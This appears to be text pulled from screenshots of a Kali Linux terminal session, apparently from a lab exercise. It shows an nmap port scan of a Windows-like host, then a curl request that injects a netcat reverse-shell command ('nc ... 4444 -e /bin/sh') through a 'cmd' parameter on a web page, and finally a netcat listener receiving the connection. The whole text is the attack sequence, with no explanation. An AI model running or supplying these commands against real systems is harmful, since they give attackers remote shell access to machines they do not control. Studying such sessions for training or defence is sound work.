 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p 1-6000 10.13.32.121 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 09:47 EDT
Nmap scan report for 10.13.32.121
Host is up (0.0028s latency).
Not shown: 5987 filtered tcp ports (no-response)
PORT     STATE  SERVICE
135/tcp  open   msrpc
137/tcp  closed netbios-ns
139/tcp  open   netbios-ssn
445/tcp  open   microsoft-ds
902/tcp  open   iss-realsecure
912/tcp  open   apex-mesh
2179/tcp open   vmrdp
3306/tcp open   mysql
3389/tcp open   ms-wbt-server
5040/tcp open   unknown
5357/tcp open   wsdapi
5580/tcp open   tmosms0
5582/tcp open   fac-restore
Nmap done: 1 IP address (1 host up) scanned in 21.95 seconds
┌──(kali㉿kali)-[~]
└─$ curl "http://10.13.32.121:5580/index.php?cmd=nc%20192.168.182.131%204444%20-e%2
0/bin/sh"
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.182.131] from (UNKNOWN) [192.168.182.1] 64605